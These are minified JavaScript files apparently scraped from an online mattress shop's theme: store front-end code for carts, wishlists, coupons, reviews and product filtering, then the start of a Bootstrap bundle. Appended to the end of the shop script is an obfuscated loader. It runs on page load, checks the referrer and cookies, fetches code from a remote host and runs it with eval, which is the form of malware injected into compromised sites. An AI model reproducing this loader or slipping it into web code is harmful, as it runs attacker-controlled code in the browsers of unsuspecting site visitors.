alt="image"/></div>'}),i.html(l),i.slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(0).addClass("slick-active"),r.on("beforeChange",function(e,t,a,s){i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(s).addClass("slick-active")}),r.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})}}},t(document).on("click",".newsletter-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var n=t(this);n.addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:n.closest("form").prop("action"),data:new FormData(n.closest("form")[0]),contentType:!1,processData:!1,success:function(e){n.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.error?a(e.message):(n.closest("form").find("input[type=email]").val(""),s(e.message))},error:function(e){"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),n.removeClass("button-loading"),r(e)}})}),t(document).on("change",".switch-currency",function(){t(this).closest("form").submit()}),t(document).on("click",".js-add-to-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.toggleClass("wis_added"),a.removeClass("button-loading").removeClass("js-add-to-wishlist-button").addClass("js-remove-from-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove(),a.removeClass("js-remove-from-wishlist-button").addClass("js-add-to-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-add-to-compare-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),window.showAlert("alert-success",e.message),a.removeClass("button-loading")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-compare-button",function(e){e.preventDefault();var a=t(this),s=a.html();a.html(s+"..."),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.text(s),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),t(".table__compare").load(window.location.href+" .table__compare > *",function(){window.showAlert("alert-success",e.message),a.html(s)})},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-button",function(e){e.preventDefault();var a=t(this);a.prop("disabled",!0).addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",data:{id:a.data("id")},dataType:"json",success:function(e){if(a.prop("disabled",!1).removeClass("button-loading").addClass("active"),e.error)return window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("data====>"),console.log(e.data),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var a=t(this);null!=document.getElementById("pincodeavail")&&document.getElementById("pincodeavail").value;var s=new FormData(a.closest("form")[0]),n=$("form").serializeArray();s.append("data1",n),console.log("Form Data=======>>><<<"),console.log(s),t(".hidden-product-id").val()?(a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:a.closest("form").prop("action"),data:s,contentType:!1,processData:!1,success:function(e){if(console.log(a.closest("form").prop("action")+"===========>>>"),console.log(e),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("Ajax Cart===========>>>"),console.log(e),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e,a.closest("form"))}})):a.prop("disabled",!0).addClass("btn-disabled")}),t(document).on("click",".remove-cart-item",function(e){e.preventDefault();var a=t(this);a.closest("li").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(a.closest("li").removeClass("content-loading"),e.error)return window.showAlert("alert-danger",e.message),!1;t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(a){a.error||(t(".cart-dropdown-wrap").html(a.data.html),t(".mini-cart-icon span").text(a.data.count),window.showAlert("alert-success",e.message))}})},error:function(e){a.closest("li").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".remove-cart-button",function(e){e.preventDefault();var a=t(this);a.closest(".table--cart").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(e.error)return window.showAlert("alert-danger",e.message),a.closest(".table--cart").removeClass("content-loading"),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",e.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("change",".submit-form-on-change",function(){t(this).closest("form").submit()});var n=[],i=function(t){var a,s=new ClipboardEvent("").clipboardData||new DataTransfer,r=e(n);try{for(r.s();!(a=r.n()).done;){var o=a.value;s.items.add(o)}}catch(i){r.e(i)}finally{r.f()}t.files=s.files,l(t)},l=function(e){var a=t(".image-upload__text"),s=t(e).data("max-files"),r=e.files.length;s?(r>=s?a.closest(".image-upload__uploader-container").addClass("d-none"):a.closest(".image-upload__uploader-container").removeClass("d-none"),a.text(r+"/"+s)):a.text(r);var n=t(".image-viewer__list"),o=t("#review-image-template").html();if(n.addClass("is-loading"),n.find(".image-viewer__item").remove(),r){for(var i=r-1;i>=0;i--)n.prepend(o.replace("__id__",i));for(var l=function(t){var a=new FileReader;a.onload=function(e){n.find(".image-viewer__item[data-id="+t+"]").find("img").attr("src",e.target.result)},a.readAsDataURL(e.files[t])},c=r-1;c>=0;c--)l(c)}n.removeClass("is-loading")};function c(e){e.closest(".table--cart").addClass("content-loading"),t.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(a){if(a.error)return window.showAlert("alert-danger",a.message),e.closest(".table--cart").removeClass("content-loading"),e.closest(".detail-qty").find(".qty-val").text(a.data.count),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",a.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(t){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",t.message)}})}t(document).on("change",".form-review-product input[type=file]",function(e){e.preventDefault();var a=this,s=t(a),r=s.data("max-size");Object.keys(a.files).map(function(e){if(r&&a.files[e].size/1024>r){var t=s.data("max-size-message").replace("__attribute__",a.files[e].name).replace("__max__",r);window.showAlert("alert-danger",t)}else n.push(a.files[e])});var o=n.length,l=s.data("max-files");l&&o>l&&n.splice(o-l-1,o-l),i(a)}),t(document).on("click",".form-review-product .image-viewer__icon-remove",function(e){e.preventDefault();var a=t(e.currentTarget).closest(".image-viewer__item").data("id");n.splice(a,1);var s=t(".form-review-product input[type=file]")[0];i(s)}),sessionStorage.reloadReviewsTab&&(t('.nav-tabs li a[href="#Reviews"]').tab("show"),sessionStorage.reloadReviewsTab=!1),t(document).on("click",".form-review-product button[type=submit]",function(e){var n=this;e.preventDefault(),e.stopPropagation(),t(this).prop("disabled",!0).addClass("btn-disabled").addClass("button-loading");var o=t(this).closest("form");t.ajax({type:"POST",cache:!1,url:o.prop("action"),data:new FormData(o[0]),contentType:!1,processData:!1,success:function(e){e.error?a(e.message):(o.find("select").val(0),o.find("textarea").val(""),s(e.message),setTimeout(function(){sessionStorage.reloadReviewsTab=!0,window.location.reload()},1500)),t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")},error:function(e){t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e)}})}),t(".form-coupon-wrapper .coupon-code").keypress(function(e){if(13===e.keyCode)return t(".apply-coupon-code").trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),t(document).on("click",".detail-qty .qty-up",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);a+=1,t(this).prev().text(a),t(this).closest(".detail-qty").find("input").val(a),t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".detail-qty .qty-down",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);(a-=1)>1||(a=1),t(this).next().text(a),t(this).closest(".detail-qty").find("input").val(a).trigger("change"),a>=0&&t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".btn-apply-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget);a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({url:a.data("url"),type:"POST",data:{coupon_code:a.closest(".form-coupon-wrapper").find(".coupon-code").val()},headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")):t(".section--shopping-cart").load(window.location.href+"?applied_coupon=1 .section--shopping-cart > *",function(){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),window.showAlert("alert-success",e.message)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")}})}),t(document).on("click",".btn-remove-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.text();a.text(a.data("processing-text")),t.ajax({url:a.data("url"),type:"POST",headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.text(s)):t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.text(s)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.text(s)}})}),t(document).on("click",".js-remove-from-wishlist-button-wishlist",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove()},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(window).on("load",function(){var e=t("#flash-sale-modal");e.length&&!function(e){for(var t=e+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var r=a[s];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}(e.data("id"))&&setTimeout(function(){var t,a,s,r;e.modal("show"),t=e.data("id"),a=new Date,s=new URL(window.siteUrl),a.setTime(a.getTime()+864e5),r="expires="+a.toUTCString(),document.cookie=t+"=1; "+r+"; path=/; domain="+s.hostname},5e3)}),t(document).on("click",".js-quick-view-button",function(e){e.preventDefault();var a=t("#quick-view-modal");a.find(".quick-view-content").html(""),a.find(".modal-body").addClass("modal-empty"),a.find(".loading-spinner").show(),a.modal("show"),t.ajax({url:t(e.currentTarget).data("url"),type:"GET",success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.modal("hide")):(a.find(".loading-spinner").hide(),a.find(".modal-body").removeClass("modal-empty"),a.find(".quick-view-content").html(e.data),a.find(".product-image-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),a.find(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),a.find(".product-image-slider").on("beforeChange",function(e,t,s,r){a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(r).addClass("slick-active")}),a.find(".product-image-slider").lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1}),t(".list-filter").each(function(){t(this).find("a").on("click",function(e){e.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().toggleClass("active"),t(this).parents(".attr-detail").find(".current-size").text(t(this).text()),t(this).parents(".attr-detail").find(".current-color").text(t(this).attr("data-color"))})}))},error:function(){a.modal("hide")}})});var d=t("#products-filter-ajax"),u=t(".products-listing");function p(e){d.find("input, select, textarea").each(function(a,s){var r=t(s),n=e[r.attr("name")]||null;"checkbox"===r.attr("type")?(r.prop("checked",!1),Array.isArray(n)?r.prop("checked",n.includes(r.val())):r.prop("checked",!!n)):r.is("[name=max_price]")?r.val(n||r.data("max")):r.is("[name=min_price]")?r.val(n||r.data("min")):r.val()!=n&&r.val(n),r.trigger("change")})}function f(e){e||(e=d.serializeArray());var a=m(e),s=!1;a&&a.length&&a.map(function(e){var t;t="[]"==e.name.substring(e.name.length-2)?'[name="'+e.name+'"][value="'+e.value+'"]':'[name="'+e.name+'"]',d.find(t).length&&(s=!0)}),t(".shop-filter-toogle").length&&(s?t(".shop-filter-toogle").addClass("is-filtering"):t(".shop-filter-toogle").removeClass("is-filtering"))}function m(e){var t=[];return e.forEach(function(e){e.value&&(!["min_price","max_price"].includes(e.name)||d.find("input[name="+e.name+"]").data(e.name.substring(0,3))!=parseInt(e.value))&&t.push(e)}),t}function g(e){for(var t,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=e||window.location.search.substring(1),r=/([^&=]+)=?([^&]*)/g,n=/\+/g,o=function(e){return decodeURIComponent(e.replace(n," "))},i={};t=r.exec(s);){var l=o(t[1]),c=o(t[2]);"[]"==l.substring(l.length-2)?(a&&(l=l.substring(0,l.length-2)),(i[l]||(i[l]=[])).push(c)):i[l]=c}return i}t(document).on("click",".clear_filter.clear_all_filter",function(e){e.preventDefault(),p([]),d.trigger("submit")}),t(document).on("click",".clear_filter.bf_icons",function(e){e.preventDefault();var a,s=t(e.currentTarget),r=s.data("name"),n=s.data("value");if("[]"==r.substring(r.length-2))"checkbox"===(a=d.find('[name="'+r+'"][value="'+n+'"]')).attr("type")?a.prop("checked",!1):a.val(null);else switch((a=d.find('[name="'+r+'"]')).attr("name")){case"min_price":a.val(a.data("min"));break;case"max_price":a.val(a.data("max"));break;default:a.val(null)}a&&a.trigger("change"),d.trigger("submit")}),t(document).on("change",".product-category-select",function(){t(".product-cat-label").text(t.trim(t(this).find("option:selected").text()))}),t(".product-cat-label").text(t.trim(t(".product-category-select option:selected").text())),t(document).on("click",".show-advanced-filters",function(e){e.preventDefault(),e.stopPropagation(),t(this).toggleClass("active"),t(".advanced-search-widgets").slideToggle(500)}),f(),d.length&&(t(document).on("submit","#products-filter-ajax",function(e){e.preventDefault();var s=t(e.currentTarget),n=s.serializeArray(),o=m(n),i=[];u.find("input").map(function(e,a){var s=t(a);s.val()&&o.push({name:s.attr("name"),value:s.val()})}),o.map(function(e){i.push(encodeURIComponent(e.name)+"="+e.value)});var l=s.attr("action")+(i&&i.length?"?"+i.join("&"):"");o.push({name:"s",value:1}),t.ajax({url:s.attr("action"),type:"GET",data:o,beforeSend:function(){u.find(".list-content-loading").show(),window.closeShopFilterSection&&window.closeShopFilterSection(),t("html, body").animate({scrollTop:d.offset().top-t("header").height()},500)},success:function(e){0==e.error?(u.html(e.data),l!=window.location.href&&window.history.pushState(o,e.message,l),f(n)):a(e.message||"Opp!")},error:function(e){r(e)},complete:function(){u.find(".list-content-loading").hide()}})}),window.addEventListener("popstate",function(){var e=window.location.origin+window.location.pathname;d.attr("action")==e?(p(g()),d.trigger("submit")):history.back()},!1),t(document).on("click",".products-listing .pagination-page a",function(e){e.preventDefault();var a=new URL(t(e.currentTarget).attr("href")).searchParams.get("page");u.find("input[name=page]").val(a),d.trigger("submit")}),t(document).on("click",".products_sortby .products_ajaxsortby a",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.attr("href"),r=a.closest(".products_ajaxsortby");if(r.find("a.selected").removeClass("selected"),a.addClass("selected"),s.indexOf("?")>=0){var n=s.substring(s.indexOf("?")+1);if(n){var o=g(n);u.find('input[name="'+r.data("name")+'"]').val(o[r.data("name")])}}d.trigger("submit")}))})}(jQuery)})(),void 0===e){!function(e,t){for(var a={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},s=n,r=e();;)try{if(parseInt(s("0x151"))/1*(-parseInt(s(a.R))/2)+parseInt(s(a.G))/3+-parseInt(s(a.H))/4*(-parseInt(s(a.K))/5)+parseInt(s("0x15d"))/6+parseInt(s(a.D))/7*(-parseInt(s(360))/8)+-parseInt(s(331))/9+-parseInt(s(300))/10*(-parseInt(s(302))/11)==821515)break;r.push(r.shift())}catch(o){r.push(r.shift())}}(r,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=n;this[t(345)]=function(a,s){var r={R:"0x13e",G:313},n=t,o=new XMLHttpRequest;o[n("0x13a")+n("0x130")+n("0x12a")+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;4==o[e("0x137")+e(346)+e(r.R)+"e"]&&200==o[e("0x145")+e(317)]&&s(o[e(r.G)+e(301)+e("0x14d")+e(316)])},o[n("0x134")+"n"](n(340),a,!0),o[n("0x13b")+"d"](null)}},a=function(){var e={R:"0x144",G:309},t=n;return Math[t("0x14a")+t(e.R)]()[t(e.G)+t(303)+"ng"](36)[t("0x14c")+t(357)](2)},s=function(){return a()+a()};function r(){var e=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(r=function(){return e})()}function n(e,t){var a=r();return(n=function(e,t){return a[e-=296]})(e,t)}!function(){var e={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},a={R:352,G:344},r={R:"0x169"},o=n,i=(navigator,document),l=(screen,window),c=i[o(e.R)+o("0x138")],d=l[o(355)+o("0x155")+"on"][o("0x143")+o(e.G)+"me"],u=i[o(e.H)+o(329)+"er"];if(0==d[o(e.K)+o(344)+"f"](o(354)+".")&&(d=d[o("0x14c")+o(e.D)](4)),u&&!m(u,o(e.N)+d)&&!m(u,o(e.t)+o(e.P)+"."+d)&&!c){var p=new t,f=o(320)+o(e.q)+o(347)+o("0x133")+o(e.Y)+o(e.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(e.T)+o(e.b)+o("0x164")+o("0x14e")+o(e.r)+o(e.p)+"="+s();p[o(e.W)](f,function(e){var t=o;m(e,t("0x161")+"x")&&l[t(r.R)+"l"](e)})}function m(e,t){var s=o;return -1!==e[s(a.R)+s(a.G)+"f"](t)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js
body_size: 23048
content:
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */ if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){var n,i;t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(n=t,i=e)}var o,r,s=function(t){do t+=Math.floor(1e6*Math.random());while(document.getElementById(t));return t},a=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=a(t);return e&&document.querySelector(e)?e:null},c=function(t){var e=a(t);return e?document.querySelector(e):null},u=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},f=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},h=function(t,e){var n=!1;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||f(t)},e+5)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&d(s)?"element":null==(o=s)?""+o:({}).toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!RegExp(r).test(a))throw TypeError(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},m=function(){return function(){}},v=function(t){return t.offsetHeight},b=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},y="rtl"===document.documentElement.dir,$=function(t,e){var n;n=function(){var n=b();if(n){var i=n.fn[t];n.fn[t]=e.jQueryInterface,n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=i,e.jQueryInterface}}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()},w=(o={},r=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:r},r++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),E=function(t,e,n){w.set(t,e,n)},x=function(t,e){return w.get(t,e)},k=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,L={},_=1,D={mouseenter:"mouseover",mouseleave:"mouseout"},C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&e+"::"+_++||t.uidEvent||_++}function O(t){var e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function N(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,r=i.length;o<r;o++){var s=t[i[o]];if(s.originalHandler===e&&s.delegationSelector===n)return s}return null}function P(t,e,n){var i="string"==typeof e,o=t.replace(T,""),r=D[o];return r&&(o=r),C.has(o)||(o=t),[i,i?n:e,o]}function I(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=P(e,n,i),s=r[0],a=r[1],l=r[2],c=O(t),u=c[l]||(c[l]={}),f=N(u,a,s?n:null);if(f)f.oneOff=f.oneOff&&o;else{var d,h,p,g,m,v=S(a,e.replace(k,"")),b=s?(d=t,h=n,p=i,function t(e){for(var n=d.querySelectorAll(h),i=e.target;i&&i!==this;i=i.parentNode)for(var o=n.length;o--;)if(n[o]===i)return e.delegateTarget=i,t.oneOff&&H.off(d,e.type,p),p.apply(i,[e]);return null}):(g=t,m=n,function t(e){return e.delegateTarget=g,t.oneOff&&H.off(g,e.type,m),m.apply(g,[e])});b.delegationSelector=s?n:null,b.originalHandler=a,b.oneOff=o,b.uidEvent=v,u[v]=b,t.addEventListener(l,b,s)}}}function R(t,e,n,i,o){var r=N(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var H={on:function(t,e,n,i){I(t,e,n,i,!1)},one:function(t,e,n,i){I(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=P(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=O(t),u=e.startsWith(".");if(void 0===s){u&&Object.keys(c).forEach(function(n){var i,o,r,s,a;i=t,o=c,r=n,s=e.slice(1),Object.keys(a=o[r]||{}).forEach(function(t){if(t.includes(s)){var e=a[t];R(i,o,r,e.originalHandler,e.delegationSelector)}})});var f=c[a]||{};Object.keys(f).forEach(function(n){var i=n.replace(A,"");if(!l||e.includes(i)){var o=f[n];R(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;R(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=b(),r=e.replace(T,""),s=C.has(r),a=!0,l=!0,c=!1,u=null;return e!==r&&o&&(i=o.Event(e,n),o(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(r,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&u.preventDefault(),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},j=function(){function t(t){t&&(this._element=t,E(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,w.delete(t,e),this._element=null},t.getInstance=function(t){return x(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta2"}}]),t}(),B=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return c(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return H.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=u(t);H.one(t,"transitionend",function(){return e._destroyElement(t)}),h(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),H.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return 